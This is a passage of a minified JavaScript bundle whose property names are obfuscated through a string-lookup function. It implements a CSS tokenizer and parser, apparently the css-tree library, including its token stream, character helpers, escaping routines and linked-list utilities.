this[t(2418)](this[t(758)]())}},l={dir:s,has:o,lang:a,matches:o,is:o,"-moz-any":o,"-webkit-any":o,where:o,not:o,"nth-child":c,"nth-last-child":c,"nth-last-of-type":c,"nth-of-type":c,slotted:i,host:i,"host-context":i}},8367:(t,e,n)=>{"use strict";n.d(e,{T:()=>o});var r=n(4524);function o(){const t=a2g,e=this[t(3836)]();this[t(950)]();t:for(;!this[t(1516)];){switch(this[t(468)]){case r.Vy:e[t(926)](this[t(2529)]());break;case r.Qf:e[t(926)](this[t(2795)]());break;case r.A9:e[t(926)](this[t(2716)]());break;case r.no:break t;default:this[t(3382)](t(3868))}this[t(950)]()}return e}},2107:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={getNode:n(6686).A}},6686:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var r=n(4524);const o=35,i=42,s=43,a=45,c=47,l=117;function u(t){const e=a2g;switch(this[e(468)]){case r.Vw:return this[e(2038)]();case r.A9:return this[e(2716)]();case r.AJ:return this[e(2217)](this[e(3815)],t[e(877)]);case r.hk:return this[e(726)](this[e(3815)],t[e(877)]);case r.Qf:return this[e(2795)]();case r.fg:return this[e(2334)]();case r.Ne:return this[e(3966)]();case r.wN:return this[e(3880)]();case r.zt:return this[e(803)](this[e(975)],this[e(3041)],e(2481))?this[e(2931)]():this[e(2353)](this[e(3815)],t[e(877)]);case r.s0:return this[e(2931)]();case r.Vy:return this[e(1756)](this[e(975)],l)&&this[e(1756)](this[e(975)]+1,s)?this[e(3837)]():this[e(2529)]();case r._i:{const t=this[e(1329)](this[e(975)]);if(t===c||t===i||t===s||t===a)return this[e(2716)]();t===o&&this[e(3382)](e(3750),this[e(975)]+1);break}}}},2059:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AtrulePrelude:()=>r.A,Selector:()=>o.A,Value:()=>i.A});var r=n(2107),o=n(3222),i=n(8314)},3222:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);const o={onWhiteSpace:function(t,e){const n=a2g;null!==e[n(274)]&&n(1635)!==e[n(274)][n(2684)]&&null!==t&&n(1635)!==t[n(2684)]&&e[n(926)]({type:n(1635),loc:null,name:" "})},getNode:function(){const t=a2g;switch(this[t(468)]){case r.hk:return this[t(2447)]();case r.Vw:return this[t(2259)]();case r.Qx:return this[t(611)](1)===r.Qx?this[t(1047)]():this[t(1445)]();case r.Vy:return this[t(1503)]();case r.wN:case r.Ne:return this[t(3966)]();case r.fg:46===this[t(1329)](this[t(975)])&&this[t(3382)](t(2366),this[t(975)]+1);break;case r._i:switch(this[t(1329)](this[t(975)])){case 43:case 62:case 126:case 47:return this[t(1635)]();case 46:return this[t(1523)]();case 42:case 124:return this[t(1503)]();case 35:return this[t(2259)]();case 38:return this[t(2566)]()}}}}},8314:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(6686),o=n(7635),i=n(8352);function s(t){const e=a2g;return null!==t&&e(2716)===t[e(2684)]&&("-"===t[e(2138)][t[e(2138)][e(2110)]-1]||"+"===t[e(2138)][t[e(2138)][e(2110)]-1])}const a={getNode:r.A,onWhiteSpace(t,e){const n=a2g;s(t)&&(t[n(2138)]=" "+t[n(2138)]),s(e[n(274)])&&(e[n(274)][n(2138)]+=" ")},expression:o.A,var:i.A}},2739:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{A:()=>a});var o=n(3349),i=n(2549);function s(t){const e=a2g,n=t[e(1555)],r=n[e(2110)],s=n[e(2110)]>0?(0,i.vr)(n[e(1329)](0)):0,a=(0,o.N)(t[e(967)],r),c=(0,o.N)(t[e(2878)],r);let l=t[e(3747)],u=t[e(580)];for(let t=s;t<r;t++){const o=n[e(1329)](t);a[t]=l,c[t]=u++,10!==o&&13!==o&&12!==o||(13===o&&t+1<r&&10===n[e(1329)](t+1)&&(t++,a[t]=l,c[t]=u),l++,u=1)}a[r]=l,c[r]=u,t[e(967)]=a,t[e(2878)]=c,t[e(3599)]=!0}class a{constructor(t,e,n,r){const o=a2g;this[o(461)](t,e,n,r),this[o(967)]=null,this[o(2878)]=null}[r(461)](t="",e=0,n=1,o=1){const i=r;this[i(1555)]=t,this[i(1586)]=e,this[i(3747)]=n,this[i(580)]=o,this[i(3599)]=!1}[r(2825)](t,e){const n=r;return this[n(3599)]||s(this),{source:e,offset:this[n(1586)]+t,line:this[n(967)][t],column:this[n(2878)][t]}}[r(2089)](t,e,n){const o=r;return this[o(3599)]||s(this),{source:n,start:{offset:this[o(1586)]+t,line:this[o(967)][t],column:this[o(2878)][t]},end:{offset:this[o(1586)]+e,line:this[o(967)][e],column:this[o(2878)][e]}}}}},7993:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{e:()=>h});var o=n(3349),i=n(6469),s=n(5944),a=n(2905);const c=16777215,l=24,u=new Uint8Array(32);function d(t){return 0!==u[t]}u[a.zt]=a.no,u[a.AJ]=a.no,u[a.hk]=a.Oh,u[a.X6]=a.Q0;class h{constructor(t,e){this[a2g(461)](t,e)}[r(1856)](){const t=r;this[t(1516)]=!1,this[t(1443)]=-1,this[t(468)]=0,this[t(975)]=this[t(3145)],this[t(3041)]=this[t(3145)]}[r(461)](t="",e=()=>{}){const n=r,i=(t=String(t||""))[n(2110)],s=(0,o.N)(this[n(2740)],t[n(2110)]+1),c=(0,o.N)(this[n(1298)],t[n(2110)]+1);let h=0,f=-1,m=0,p=t[n(2110)];this[n(2740)]=null,this[n(1298)]=null,c[n(3685)](0),e(t,((t,e,n)=>{const r=h++;if(s[r]=t<<l|n,-1===f&&(f=e),c[r]=p,t===m){const t=c[p];c[p]=r,p=t,m=u[s[t]>>l]}else d(t)&&(p=r,m=u[t])})),s[h]=a.LT<<l|i,c[h]=h;for(let t=0;t<h;t++){const e=c[t];if(e<=t){const n=c[e];n!==t&&(c[t]=n)}else e>h&&(c[t]=h)}this[n(1555)]=t,this[n(3145)]=-1===f?0:f,this[n(1168)]=h,this[n(2740)]=s,this[n(1298)]=c,this[n(1856)](),this[n(1506)]()}[r(611)](t){const e=r;return(t+=this[e(1443)])<this[e(1168)]?this[e(2740)][t]>>l:a.LT}[r(3634)](t){const e=r;for(let n=this[e(1443)];n<this[e(1168)];n++){const r=this[e(2740)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return r}return a.LT}[r(1033)](t){const e=r;return(t+=this[e(1443)])<this[e(1168)]?this[e(2740)][t-1]&c:this[e(1555)][e(2110)]}[r(3890)](t){const e=r;for(let n=this[e(1443)];n<this[e(1168)];n++){const r=this[e(2740)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return n-this[e(1443)]}return a.LT}[r(3808)](t,e){const n=r;return(t+=this[n(1443)])<this[n(1168)]&&(0,i.s0)(this[n(1555)],this[n(2740)][t-1]&c,this[n(2740)][t]&c,e)}[r(1286)](t){const e=r;return t===this[e(1443)]?this[e(975)]:t>0?t<this[e(1168)]?this[e(2740)][t-1]&c:this[e(2740)][this[e(1168)]]&c:this[e(3145)]}[r(3016)](t){const e=r;return this[e(1555)][e(2028)](t,this[e(975)])}[r(3708)](t){const e=r;return this[e(1298)][this[e(1443)]]<t}[r(2378)](t,e){const n=r;return e?this[n(611)](e)===a._i&&this[n(1555)][n(1329)](this[n(1033)](e))===t:this[n(468)]===a._i&&this[n(1555)][n(1329)](this[n(975)])===t}[r(1497)](t){const e=r;let n=this[e(1443)]+t;n<this[e(1168)]?(this[e(1443)]=n,this[e(975)]=this[e(2740)][n-1]&c,n=this[e(2740)][n],this[e(468)]=n>>l,this[e(3041)]=n&c):(this[e(1443)]=this[e(1168)],this[e(1506)]())}[r(1506)](){const t=r;let e=this[t(1443)]+1;e<this[t(1168)]?(this[t(1443)]=e,this[t(975)]=this[t(3041)],e=this[t(2740)][e],this[t(468)]=e>>l,this[t(3041)]=e&c):(this[t(1516)]=!0,this[t(1443)]=this[t(1168)],this[t(468)]=a.LT,this[t(975)]=this[t(3041)]=this[t(1555)][t(2110)])}[r(950)](){const t=r;for(;this[t(468)]===a.M$||this[t(468)]===a.Mw;)this[t(1506)]()}[r(3717)](t,e){const n=r;let o=t,i=0,s=0;t:for(;o<this[n(1168)]&&(i=this[n(1298)][o],!(i<t));o++)switch(s=o>0?this[n(2740)][o-1]&c:this[n(3145)],e(this[n(1555)][n(1329)](s))){case 1:break t;case 2:o++;break t;default:d(this[n(2740)][o]>>l)&&(o=i)}this[n(1497)](o-this[n(1443)])}[r(251)](t){const e=r;for(let n=0,r=this[e(3145)];n<this[e(1168)];n++){const o=r,i=this[e(2740)][n],s=i&c;r=s,t(i>>l,o,s,n)}}[r(3466)](){const t=r,e=new Array(this[t(1168)]);return this[t(251)](((n,r,o,i)=>{const a=t;e[i]={idx:i,type:s.A[n],chunk:this[a(1555)][a(2028)](r,o),balance:this[a(1298)][i]}})),e}}},3349:(t,e,n)=>{"use strict";n.d(e,{N:()=>o});const r=16384;function o(t=null,e){const n=a2g;return null===t||t[n(2110)]<e?new Uint32Array(Math[n(276)](e+1024,r)):t}},2549:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{Eo:()=>l,GI:()=>A,Mi:()=>h,Od:()=>y,U$:()=>w,Vv:()=>a,Ym:()=>b,Z9:()=>u,eO:()=>m,i0:()=>d,lP:()=>v,o6:()=>f,tB:()=>s,vr:()=>p,yp:()=>i});const o=0;function i(t){return t>=48&&t<=57}function s(t){return i(t)||t>=65&&t<=70||t>=97&&t<=102}function a(t){return t>=65&&t<=90}function c(t){return a(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function l(t){return c(t)||i(t)||45===t}function u(t){return 10===t||13===t||12===t}function d(t){return u(t)||32===t||9===t}function h(t,e){return 92===t&&!u(e)&&e!==o}function f(t,e,n){return 45===t?c(e)||45===e||h(e,n):!!c(t)||92===t&&h(t,e)}function m(t,e,n){return 43===t||45===t?i(e)?2:46===e&&i(n)?3:0:46===t?i(e)?2:0:i(t)?1:0}function p(t){return 65279===t||65534===t?1:0}const g=new Array(128),w=130,b=131,y=132,v=133;for(let t=0;t<g[r(2110)];t++)g[t]=d(t)&&w||i(t)&&b||c(t)&&y||((x=t)>=0&&x<=8||11===x||x>=14&&x<=31||127===x)&&v||t||128;var x;function A(t){return t<128?g[t]:y}},4524:(t,e,n)=>{"use strict";n.d(e,{$C:()=>i.s0,A1:()=>a.A,A9:()=>r.A9,AJ:()=>r.AJ,Fg:()=>r.Fg,KJ:()=>i.KJ,LT:()=>r.LT,M$:()=>r.M$,Mi:()=>o.Mi,Mw:()=>r.Mw,Nb:()=>i.Nb,Ne:()=>r.Ne,Oh:()=>r.Oh,Q0:()=>r.Q0,Qf:()=>r.Qf,Qq:()=>r.Qq,Qx:()=>r.Qx,VY:()=>r.VY,Vw:()=>r.Vw,Vy:()=>r.Vy,X6:()=>r.X6,Z4:()=>i.Z4,_i:()=>r._i,eV:()=>c.e,fg:()=>r.fg,hk:()=>r.hk,i0:()=>o.i0,lh:()=>r.lh,no:()=>r.no,o6:()=>o.o6,qw:()=>l,s0:()=>r.s0,sR:()=>i.sR,tB:()=>o.tB,uX:()=>s.A,wN:()=>r.wN,yQ:()=>i.yQ,yp:()=>o.yp,zG:()=>r.zG,zt:()=>r.zt,zu:()=>r.zu});var r=n(2905),o=n(2549),i=n(6469),s=n(5944),a=n(2739),c=n(7993);function l(t,e){const n=a2g;function s(e){return e<u?t[a2g(1329)](e):0}function a(){return f=(0,i.yQ)(t,f),(0,o.o6)(s(f),s(f+1),s(f+2))?(d=r.fg,void(f=(0,i.Ui)(t,f))):37===s(f)?(d=r.Ne,void f++):void(d=r.wN)}function c(){const e=a2g,n=f;return f=(0,i.Ui)(t,f),(0,i.s0)(t,n,f,e(2550))&&40===s(f)?(f=(0,i.yK)(t,f+1),34===s(f)||39===s(f)?(d=r.zt,void(f=n+4)):void function(){const n=e;for(d=r.s0,f=(0,i.yK)(t,f);f<t[n(2110)];f++){const e=t[n(1329)](f);switch((0,o.GI)(e)){case 41:return void f++;case o.U$:return f=(0,i.yK)(t,f),41===s(f)||f>=t[n(2110)]?void(f<t[n(2110)]&&f++):(f=(0,i.FW)(t,f),void(d=r.VY));case 34:case 39:case 40:case o.lP:return f=(0,i.FW)(t,f),void(d=r.VY);case 92:if((0,o.Mi)(e,s(f+1))){f=(0,i.KJ)(t,f)-1;break}return f=(0,i.FW)(t,f),void(d=r.VY)}}}()):40===s(f)?(d=r.zt,void f++):void(d=r.Vy)}function l(e){const n=a2g;for(e||(e=s(f++)),d=r.Qf;f<t[n(2110)];f++){const a=t[n(1329)](f);switch((0,o.GI)(a)){case e:return void f++;case o.U$:if((0,o.Z9)(a))return f+=(0,i.xC)(t,f,a),void(d=r.Fg);break;case 92:if(f===t[n(2110)]-1)break;const c=s(f+1);(0,o.Z9)(c)?f+=(0,i.xC)(t,f+1,c):(0,o.Mi)(a,c)&&(f=(0,i.KJ)(t,f)-1)}}}const u=(t=String(t||""))[n(2110)];let d,h=(0,o.vr)(s(0)),f=h;for(;f<u;){const u=t[n(1329)](f);switch((0,o.GI)(u)){case o.U$:d=r.M$,f=(0,i.yK)(t,f+1);break;case 34:l();break;case 35:(0,o.Eo)(s(f+1))||(0,o.Mi)(s(f+1),s(f+2))?(d=r.Vw,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 39:l();break;case 40:d=r.AJ,f++;break;case 41:d=r.no,f++;break;case 43:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 44:d=r.A9,f++;break;case 45:(0,o.eO)(u,s(f+1),s(f+2))?a():45===s(f+1)&&62===s(f+2)?(d=r.zG,f+=3):(0,o.o6)(u,s(f+1),s(f+2))?c():(d=r._i,f++);break;case 46:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 47:42===s(f+1)?(d=r.Mw,f=t[n(3566)]("*/",f+2),f=-1===f?t[n(2110)]:f+2):(d=r._i,f++);break;case 58:d=r.Qx,f++;break;case 59:d=r.Qq,f++;break;case 60:33===s(f+1)&&45===s(f+2)&&45===s(f+3)?(d=r.lh,f+=4):(d=r._i,f++);break;case 64:(0,o.o6)(s(f+1),s(f+2),s(f+3))?(d=r.zu,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 91:d=r.hk,f++;break;case 92:(0,o.Mi)(u,s(f+1))?c():(d=r._i,f++);break;case 93:d=r.Oh,f++;break;case 123:d=r.X6,f++;break;case 125:d=r.Q0,f++;break;case o.Ym:a();break;case o.Od:c();break;default:d=r._i,f++}e(d,h,h=f)}}},5944:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{A:()=>o});const o=[r(1798),r(1041),r(1316),r(2267),r(1156),r(311),r(3331),r(2924),r(704),r(2947),r(1169),r(1262),r(3162),r(2077),r(2410),r(477),r(2171),r(2690),r(3411),r(3570),r(361),r(399),r(910),r(2887),r(1252),r(3039)]},2905:(t,e,n)=>{"use strict";n.d(e,{A9:()=>x,AJ:()=>_,Fg:()=>l,LT:()=>r,M$:()=>g,Mw:()=>S,Ne:()=>m,Oh:()=>k,Q0:()=>E,Qf:()=>c,Qq:()=>v,Qx:()=>y,VY:()=>d,Vw:()=>a,Vy:()=>o,X6:()=>M,_i:()=>h,fg:()=>p,hk:()=>A,lh:()=>w,no:()=>z,s0:()=>u,wN:()=>f,zG:()=>b,zt:()=>i,zu:()=>s});const r=0,o=1,i=2,s=3,a=4,c=5,l=6,u=7,d=8,h=9,f=10,m=11,p=12,g=13,w=14,b=15,y=16,v=17,x=18,A=19,k=20,_=21,z=22,M=23,E=24,S=25},6469:(t,e,n)=>{"use strict";n.d(e,{FW:()=>m,KJ:()=>d,Nb:()=>s,Ui:()=>h,Z4:()=>c,s0:()=>a,sR:()=>p,xC:()=>i,yK:()=>l,yQ:()=>f});var r=n(2549);function o(t,e){const n=a2g;return e<t[n(2110)]?t[n(1329)](e):0}function i(t,e,n){return 13===n&&10===o(t,e+1)?2:1}function s(t,e,n){let o=t[a2g(1329)](e);return(0,r.Vv)(o)&&(o|=32),o===n}function a(t,e,n,o){const i=a2g;if(n-e!==o[i(2110)])return!1;if(e<0||n>t[i(2110)])return!1;for(let s=e;s<n;s++){const n=o[i(1329)](s-e);let a=t[i(1329)](s);if((0,r.Vv)(a)&&(a|=32),a!==n)return!1}return!0}function c(t,e){const n=a2g;for(;e>=0&&(0,r.i0)(t[n(1329)](e));e--);return e+1}function l(t,e){const n=a2g;for(;e<t[n(2110)]&&(0,r.i0)(t[n(1329)](e));e++);return e}function u(t,e){const n=a2g;for(;e<t[n(2110)]&&(0,r.yp)(t[n(1329)](e));e++);return e}function d(t,e){const n=a2g;if(e+=2,(0,r.tB)(o(t,e-1))){for(const i=Math[n(502)](t[n(2110)],e+5);e<i&&(0,r.tB)(o(t,e));e++);const s=o(t,e);(0,r.i0)(s)&&(e+=i(t,e,s))}return e}function h(t,e){const n=a2g;for(;e<t[n(2110)];e++){const i=t[n(1329)](e);if(!(0,r.Eo)(i)){if(!(0,r.Mi)(i,o(t,e+1)))break;e=d(t,e)-1}}return e}function f(t,e){const n=a2g;let o=t[n(1329)](e);if(43!==o&&45!==o||(o=t[n(1329)](e+=1)),(0,r.yp)(o)&&(e=u(t,e+1),o=t[n(1329)](e)),46===o&&(0,r.yp)(t[n(1329)](e+1))&&(e=u(t,e+=2)),s(t,e,101)){let i=0;o=t[n(1329)](e+1),45!==o&&43!==o||(i=1,o=t[n(1329)](e+2)),(0,r.yp)(o)&&(e=u(t,e+1+i+1))}return e}function m(t,e){const n=a2g;for(;e<t[n(2110)];e++){const i=t[n(1329)](e);if(41===i){e++;break}(0,r.Mi)(i,o(t,e+1))&&(e=d(t,e))}return e}function p(t){const e=a2g;if(1===t[e(2110)]&&!(0,r.tB)(t[e(1329)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(1274)](n)}},426:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{B:()=>i});let o=null;class i{static[r(994)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(2929)]=null,this[t(961)]=null,this[t(1783)]=null}[r(994)](t){return i[r(994)](t)}[r(2265)](t,e){const n=r;let i;return null!==o?(i=o,o=o[n(1783)],i[n(436)]=t,i[n(1506)]=e,i[n(1783)]=this[n(1783)]):i={prev:t,next:e,cursor:this[n(1783)]},this[n(1783)]=i,i}[r(1566)](){const t=r,{cursor:e}=this;this[t(1783)]=e[t(1783)],e[t(436)]=null,e[t(1506)]=null,e[t(1783)]=o,o=e}[r(2214)](t,e,n,o){const i=r;let{cursor:s}=this;for(;null!==s;)s[i(436)]===t&&(s[i(436)]=e),s[i(1506)]===n&&(s[i(1506)]=o),s=s[i(1783)]}*[Symbol[r(945)]](){const t=r;for(let e=this[t(2929)];null!==e;e=e[t(1506)])yield e[t(3691)]}get[r(2157)](){const t=r;let e=0;for(let n=this[t(2929)];null!==n;n=n[t(1506)])e++;return e}get[r(865)](){return null===this[r(2929)]}get[r(2501)](){const t=r;return this[t(2929)]&&this[t(2929)][t(3691)]}get[r(274)](){const t=r;return this[t(961)]&&this[t(961)][t(3691)]}[r(1653)](t){const e=r;let n=null;this[e(2929)]=null;for(let r of t){const t=i[e(994)](r);null!==n?n[e(1506)]=t:this[e(2929)]=t,t[e(436)]=n,n=t}return this[e(961)]=n,this}[r(2362)](){return[...this]}[r(3359)](){return[...this]}[r(3552)](t,e=this){const n=r,o=this[n(2265)](null,this[n(2929)]);for(;null!==o[n(1506)];){const r=o[n(1506)];o[n(1506)]=r[n(1506)],t[n(1564)](e,r[n(3691)],r,this)}this[n(1566)]()}[r(2182)](t,e=this){const n=r,o=this[n(2265)](this[n(961)],null);for(;null!==o[n(436)];){const r=o[n(436)];o[n(436)]=r[n(436)],t[n(1564)](e,r[n(3691)],r,this)}this[n(1566)]()}[r(1871)](t,e,n=this){const o=r;let i,s=this[o(2265)](null,this[o(2929)]),a=e;for(;null!==s[o(1506)];)i=s[o(1506)],s[o(1506)]=i[o(1506)],a=t[o(1564)](n,a,i[o(3691)],i,this);return this[o(1566)](),a}[r(2284)](t,e,n=this){const o=r;let i,s=this[o(2265)](this[o(961)],null),a=e;for(;null!==s[o(436)];)i=s[o(436)],s[o(436)]=i[o(436)],a=t[o(1564)](n,a,i[o(3691)],i,this);return this[o(1566)](),a}[r(830)](t,e=this){const n=r;for(let r=this[n(2929)];null!==r;r=r[n(1506)])if(t[n(1564)](e,r[n(3691)],r,this))return!0;return!1}[r(3238)](t,e=this){const n=r,o=new i;for(let r=this[n(2929)];null!==r;r=r[n(1506)])o[n(2091)](t[n(1564)](e,r[n(3691)],r,this));return o}[r(1822)](t,e=this){const n=r,o=new i;for(let r=this[n(2929)];null!==r;r=r[n(1506)])t[n(1564)](e,r[n(3691)],r,this)&&o[n(2091)](r[n(3691)]);return o}[r(3641)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(2265)](null,t);for(;null!==i[o(1506)];){const t=i[o(1506)];if(i[o(1506)]=t[o(1506)],e[o(1564)](n,t[o(3691)],t,this))break}this[o(1566)]()}[r(2646)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(2265)](t,null);for(;null!==i[o(436)];){const t=i[o(436)];if(i[o(436)]=t[o(436)],e[o(1564)](n,t[o(3691)],t,this))break}this[o(1566)]()}[r(3549)](){const t=r;this[t(2929)]=null,this[t(961)]=null}[r(2342)](){const t=r,e=new i;for(let n of this)e[t(2091)](n);return e}[r(917)](t){const e=r;return this[e(2214)](null,t,this[e(2929)],t),null!==this[e(2929)]?(this[e(2929)][e(436)]=t,t[e(1506)]=this[e(2929)]):this[e(961)]=t,this[e(2929)]=t,this}[r(3589)](t){const e=r;return this[e(917)](i[e(994)](t))}[r(2534)](t){return this[r(3308)](t)}[r(2091)](t){const e=r;return this[e(3308)](i[e(994)](t))}[r(3308)](t,e=null){const n=r;if(null!==e)if(this[n(2214)](e[n(436)],t,e,t),null===e[n(436)]){if(this[n(2929)]!==e)throw new Error(n(3352));this[n(2929)]=t,e[n(436)]=t,t[n(1506)]=e,this[n(2214)](null,t)}else e[n(436)][n(1506)]=t,t[n(436)]=e[n(436)],e[n(436)]=t,t[n(1506)]=e;else this[n(2214)](this[n(961)],t,null,t),null!==this[n(961)]?(this[n(961)][n(1506)]=t,t[n(436)]=this[n(961)]):this[n(2929)]=t,this[n(961)]=t;return this}[r(2846)](t,e){const n=r;return this[n(3308)](i[n(994)](t),e)}[r(3262)](t){const e=r;if(this[e(2214)](t,t[e(436)],t,t[e(1506)]),null!==t[e(436)])t[e(436)][e(1506)]=t[e(1506)];else{if(this[e(2929)]!==t)throw new Error(e(2814));this[e(2929)]=t[e(1506)]}if(null!==t[e(1506)])t[e(1506)][e(436)]=t[e(436)];else{if(this[e(961)]!==t)throw new Error(e(2814));this[e(961)]=t[e(436)]}return t[e(436)]=null,t[e(1506)]=null,t}[r(926)](t){const e=r;this[e(3308)](i[e(994)](t))}[r(883)](){const t=r;return null!==this[t(961)]?this[t(3262)](this[t(961)]):null}[r(1466)](t){const e=r;this[e(917)](i[e(994)](t))}[r(1213)](){const t=r;return null!==this[t(2929)]?this[t(3262)](this[t(2929)]):null}[r(1988)](t){const e=r;return this[e(634)](t,this[e(2929)])}[r(2025)](t){return this[r(634)](t)}[r(634)](t,e){const n=r;return null===t[n(2929)]||(null!=e?(this[n(2214)](e[n(436)],t[n(961)],e,t[n(2929)]),null!==e[n(436)]?(e[n(436)][n(1506)]=t[n(2929)],t[n(2929)][n(436)]=e[n(436)]):this[n(2929)]=t[n(2929)],e[n(436)]=t[n(961)],t[n(961)][n(1506)]=e):(this[n(2214)](this[n(961)],t[n(961)],null,t[n(2929)]),null!==this[n(961)]?(this[n(961)][n(1506)]=t[n(2929)],t[n(2929)][n(436)]=this[n(961)]):this[n(2929)]=t[n(2929)],this[n(961)]=t[n(961)]),t[n(2929)]=null,t[n(961)]=null),this}[r(3996)](t,e){const n=r;n(2929)in e?this[n(634)](e,t):this[n(3308)](e,t),this[n(3262)](t)}}},4829:(t,e,n)=>{"use strict";n(426)},6443:(t,e,n)=>{"use strict";function r(t,e){const n=a2g,r=Object[n(1230)](SyntaxError[n(3671)]),o=new Error;return Object[n(3022)](r,{name:t,message:e,get stack(){const r=n;return(o[r(904)]||"")[r(3996)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}n.d(e,{a:()=>r})},4654:(t,e,n)=>{"use strict";n(4524)},3212:(t,e,n)=>{"use strict";n.d(e,{MZ:()=>a,Si:()=>s,vs:()=>c});const r=new Map,o=new Map,i=45,s=function(t){const e=a2g;if(r[e(2832)](t))return r[e(1388)](t);const n=t[e(258)]();let o=r[e(1388)](n);if(void 0===o){const t=c(n,0),r=t?"":l(n,0);o=Object[e(3177)]({basename:n[e(735)](r[e(2110)]),name:n,prefix:r,vendor:r,custom:t})}return r[e(1724)](t,o),o},a=function(t){const e=a2g;if(o[e(2832)](t))return o[e(1388)](t);let n=t,r=t[0];"/"===r?r="/"===t[1]?"//":"/":"_"!==r&&"*"!==r&&"$"!==r&&"#"!==r&&"+"!==r&&"&"!==r&&(r="");const i=c(n,r[e(2110)]);if(!i&&(n=n[e(258)](),o[e(2832)](n))){const r=o[e(1388)](n);return o[e(1724)](t,r),r}const s=i?"":l(n,r[e(2110)]),a=n[e(735)](0,r[e(2110)]+s[e(2110)]),u=Object[e(3177)]({basename:n[e(735)](a[e(2110)]),name:n[e(735)](r[e(2110)]),hack:r,vendor:s,prefix:a,custom:i});return o[e(1724)](t,u),u};function c(t,e){const n=a2g;return e=e||0,t[n(2110)]-e>=2&&t[n(1329)](e)===i&&t[n(1329)](e+1)===i}function l(t,e){const n=a2g;if(e=e||0,t[n(2110)]-e>=3&&t[n(1329)](e)===i&&t[n(1329)](e+1)!==i){const r=t[n(3566)]("-",e+2);if(-1!==r)return t[n(2028)](e,r+1)}return""}},6335:(t,e,n)=>{"use strict";n.d(e,{D:()=>a,l:()=>c});var r=n(4524);const o=92,i=34,s=39;function a(t){const e=a2g,n=t[e(2110)],a=t[e(1329)](0),c=a===i||a===s?1:0,l=1===c&&n>1&&t[e(1329)](n-1)===a?n-2:n-1;let u="";for(let i=c;i<=l;i++){let s=t[e(1329)](i);if(s===o){if(i===l){i!==n-1&&(u=t[e(735)](i+1));break}if(s=t[e(1329)](++i),(0,r.Mi)(o,s)){const n=i-1,o=(0,r.KJ)(t,n);i=o-1,u+=(0,r.sR)(t[e(2028)](n+1,o))}else 13===s&&10===t[e(1329)](i+1)&&i++}else u+=t[i]}return u}function c(t,e){const n=a2g,a=e?"'":'"',c=e?s:i;let l="",u=!1;for(let e=0;e<t[n(2110)];e++){const i=t[n(1329)](e);0!==i?i<=31||127===i?(l+="\\"+i[n(3283)](16),u=!0):i===c||i===o?(l+="\\"+t[n(953)](e),u=!1):(u&&((0,r.tB)(i)||(0,r.i0)(i))&&(l+=" "),l+=t[n(953)](e),u=!1):l+="�"}return a+l+a}},5553:(t,e,n)=>{"use strict";n.d(e,{D:()=>u,l:()=>d});var r=n(4524);const o=32,i=92,s=34,a=39,c=40,l=41;function u(t){const e=a2g,n=t[e(2110)];let o=4,s=t[e(1329)](n-1)===l?n-2:n-1,a="";for(;o<s&&(0,r.i0)(t[e(1329)](o));)o++;for(;o<s&&(0,r.i0)(t[e(1329)](s));)s--;for(let c=o;c<=s;c++){let o=t[e(1329)](c);if(o===i){if(c===s){c!==n-1&&(a=t[e(735)](c+1));break}if(o=t[e(1329)](++c),(0,r.Mi)(i,o)){const n=c-1,o=(0,r.KJ)(t,n);c=o-1,a+=(0,r.sR)(t[e(2028)](n+1,o))}else 13===o&&10===t[e(1329)](c+1)&&c++}else a+=t[c]}return a}function d(t){const e=a2g;let n="",u=!1;for(let d=0;d<t[e(2110)];d++){const h=t[e(1329)](d);0!==h?h<=31||127===h?(n+="\\"+h[e(3283)](16),u=!0):h===o||h===i||h===s||h===a||h===c||h===l?(n+="\\"+t[e(953)](d),u=!1):(u&&(0,r.tB)(h)&&(n+=" "),n+=t[e(953)](d),u=!1):n+="�"}return e(2481)+n+")"}},9365:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{j:()=>d});const{hasOwnProperty:o}=Object[r(3671)],i=function(){};function s(t){return r(1412)==typeof t?t:i}function a(t,e){return function(n,r,o){const i=a2g;n[i(2684)]===e&&t[i(1564)](this,n,r,o)}}function c(t,e){const n=r,i=e[n(1634)],s=[];for(const t in i){if(!1===o[n(1564)](i,t))continue;let e=i[t];const r={name:t,type:!1,nullable:!1};Array[n(233)](e)||(e=[e]);for(const t of e)null===t?r[n(3310)]=!0:n(1900)==typeof t?r[n(2684)]=n(2193):Array[n(233)](t)&&(r[n(2684)]=n(2765));r[n(2684)]&&s[n(926)](r)}return s[n(2110)]?{context:e[n(359)],fields:s}:null}function l(t,e){const n=r,o=t[n(2381)][n(2563)](),i=t[n(591)],s=n(1900)==typeof i;return e&&o[n(2835)](),function(t,r,a,c){const l=n;let u;s&&(u=r[i],r[i]=t);for(const n of o){const r=t[n[l(2957)]];if(!n[l(3310)]||r)if(l(2765)===n[l(2684)]){if(e?r[l(2284)](c,!1):r[l(1871)](c,!1))return!0}else if(a(r))return!0}s&&(r[i]=u)}}function u({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function d(t){const e=r,n=function(t){const e=a2g,n={};for(const r in t[e(2193)])if(o[e(1564)](t[e(2193)],r)){const 